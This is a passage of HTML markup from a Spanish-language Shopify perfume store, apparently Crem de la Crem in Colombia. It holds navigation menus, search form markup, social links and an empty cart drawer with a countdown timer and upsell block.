                                  </a></li><li><a href="/pages/perfume-en-shower-gel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Perfume en Gel de ducha
                                  </a></li><li><a href="/pages/perfume-en-shampoo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Perfume en Shampoo &amp; Acondicionador
                                  </a></li><li><a href="/pages/perfume-en-coleccion-irreistible" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Perfume en colección Irresistible
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        SHOP ALL
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-all" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SHOP ALL
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/shop-by-fragrance" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Busca por diseñador
                                  </a></li><li><a href="https://www.crem-delacrem.com/collections/all-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fragancias de Mujer
                                  </a></li><li><a href="https://www.crem-delacrem.com/collections/all-products-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fragancias de Hombre
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BEST SELLERS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-best-sellers" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BEST SELLERS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/best-sellers-mujer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mujer
                                  </a></li><li><a href="/collections/best-sellers-hombre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hombre
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/tiendas" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      TIENDAS
                    </a></li><li><a href="/pages/nuestra-historia" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      NOSOTROS
                    </a></li><li><a href="/blogs/news" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      BLOG
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/75992858942/account?locale=es&region_country=CO" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://co.pinterest.com/cremdelacrem00/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/crem_delacrem.co/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@crem_delacrem?lang=es" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 10.443037974683543%"
            
          ><img src="//www.crem-delacrem.com/cdn/shop/files/Logo-Crem-de-la-Crem-negro.png?v=1729700984&amp;width=500" alt="Crem de la Crem" srcset="//www.crem-delacrem.com/cdn/shop/files/Logo-Crem-de-la-Crem-negro.png?v=1729700984&amp;width=50 50w, //www.crem-delacrem.com/cdn/shop/files/Logo-Crem-de-la-Crem-negro.png?v=1729700984&amp;width=100 100w, //www.crem-delacrem.com/cdn/shop/files/Logo-Crem-de-la-Crem-negro.png?v=1729700984&amp;width=150 150w, //www.crem-delacrem.com/cdn/shop/files/Logo-Crem-de-la-Crem-negro.png?v=1729700984&amp;width=200 200w, //www.crem-delacrem.com/cdn/shop/files/Logo-Crem-de-la-Crem-negro.png?v=1729700984&amp;width=250 250w, //www.crem-delacrem.com/cdn/shop/files/Logo-Crem-de-la-Crem-negro.png?v=1729700984&amp;width=300 300w, //www.crem-delacrem.com/cdn/shop/files/Logo-Crem-de-la-Crem-negro.png?v=1729700984&amp;width=400 400w, //www.crem-delacrem.com/cdn/shop/files/Logo-Crem-de-la-Crem-negro.png?v=1729700984&amp;width=500 500w" width="200" height="20.88607594936709" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1" class="mega-menu">
                        <summary
                          id="HeaderMenu-productos"
                          class="header__menu-item list-menu__item link focus-inset"
                        >
                          <span
                          >PRODUCTOS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-1"
                          class="mega-menu__content color-inverse gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-productos-perfume-en-crema-corporal"
                                  href="/pages/perfume-en-crema"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Perfume en Crema Corporal
                                </a></li><li>
                                <a
                                  id="HeaderMenu-productos-perfume-en-gel-de-ducha"
                                  href="/pages/perfume-en-shower-gel"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Perfume en Gel de ducha
                                </a></li><li>
                                <a
                                  id="HeaderMenu-productos-perfume-en-shampoo-acondicionador"
                                  href="/pages/perfume-en-shampoo"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Perfume en Shampoo &amp; Acondicionador
                                </a></li><li>
                                <a
                                  id="HeaderMenu-productos-perfume-en-coleccion-irresistible"
                                  href="/pages/perfume-en-coleccion-irreistible"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Perfume en colección Irresistible
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2" class="mega-menu">
                        <summary
                          id="HeaderMenu-shop-all"
                          class="header__menu-item list-menu__item link focus-inset"
                        >
                          <span
                          >SHOP ALL</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-2"
                          class="mega-menu__content color-inverse gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-shop-all-busca-por-disenador"
                                  href="/pages/shop-by-fragrance"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Busca por diseñador
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-all-fragancias-de-mujer"
                                  href="https://www.crem-delacrem.com/collections/all-products"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Fragancias de Mujer
                                </a></li><li>
                                <a
                                  id="HeaderMenu-shop-all-fragancias-de-hombre"
                                  href="https://www.crem-delacrem.com/collections/all-products-men"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Fragancias de Hombre
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3" class="mega-menu">
                        <summary
                          id="HeaderMenu-best-sellers"
                          class="header__menu-item list-menu__item link focus-inset"
                        >
                          <span
                          >BEST SELLERS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-3"
                          class="mega-menu__content color-inverse gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-best-sellers-mujer"
                                  href="/collections/best-sellers-mujer"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Mujer
                                </a></li><li>
                                <a
                                  id="HeaderMenu-best-sellers-hombre"
                                  href="/collections/best-sellers-hombre"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Hombre
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-tiendas"
                    href="/pages/tiendas"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >TIENDAS</span>
                  </a></li><li><a
                    id="HeaderMenu-nosotros"
                    href="/pages/nuestra-historia"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >NOSOTROS</span>
                  </a></li><li><a
                    id="HeaderMenu-blog"
                    href="/blogs/news"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >BLOG</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Busca + de 100 perfumes exclusivos.">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Busca + de 100 perfumes exclusivos.">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Busca + de 100 perfumes exclusivos."role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Busca + de 100 perfumes exclusivos.</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Chanel, Bvlgari, Ralph Lauren, Le labo...">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Busca + de 100 perfumes exclusivos.">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/75992858942/account?locale=es&region_country=CO" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Crem de la Crem",
    
      "logo": "https:\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Logo-Crem-de-la-Crem-negro.png?v=1729700984\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "https:\/\/co.pinterest.com\/cremdelacrem00\/",
      "https:\/\/www.instagram.com\/crem_delacrem.co\/",
      "https:\/\/www.tiktok.com\/@crem_delacrem?lang=es",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.crem-delacrem.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/75992858942/account?locale=es&region_country=CO" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Carrito • 0 productos
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
               more minutes!</strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      ¡Gasta 
  
    <span>$200.000</span>
  
 más para obtener envío GRATIS!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge"><img
            src="//www.crem-delacrem.com/cdn/shop/files/carrito-negro.png?v=1729956100"
            
              role="presentation"
            
            height="200"
            width="200"
            loading="lazy"
          >
        </div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
                


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
      <span>También podría interesarte:</span>
    </p>
  
  
  
</div>

              
            
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_XRYRHB'
  data-count="3"
  
>
  
  
  
  
    
      
        
        
          <style>
            .cart-drawer .cart-item--product-nuestra-version-especial-de-baccarat-rouge-for-men-and-women-by-maison-frances-kurkdjian {
              display: none;
            }
          </style>
        
        <cart-drawer-upsell
          class='upsell upsell--checkbox_1 cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
          data-style="checkbox_1" 
          data-selected="false"
          data-handle="nuestra-version-especial-de-baccarat-rouge-for-men-and-women-by-maison-frances-kurkdjian"
          data-toggle="true"
          data-id="50776704614718"
          
        >
          
